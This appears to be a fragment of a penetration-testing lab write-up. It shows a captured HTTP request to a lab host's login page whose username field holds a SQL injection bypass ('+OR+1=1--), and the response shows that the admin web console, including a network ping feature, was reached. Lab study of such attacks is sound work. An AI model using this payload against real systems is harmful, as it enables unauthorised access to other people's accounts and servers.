 Pretty Raw Hex
1 POST /index.php HTTP/1.1
2 Host: 192.168.56.111
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 37
9 Origin: http://192.168.56.111
0 Connection: keep-alive
1 Referer: http://192.168.56.111/
2 Upgrade-Insecure-Requests: 1
3
4 uname='+OR+1=1--+&psw=&btnLogin=Login
Pretty Raw Hex Render
Welcome to the Basic Administrative Web Console
Ping a Machine on the Network: submit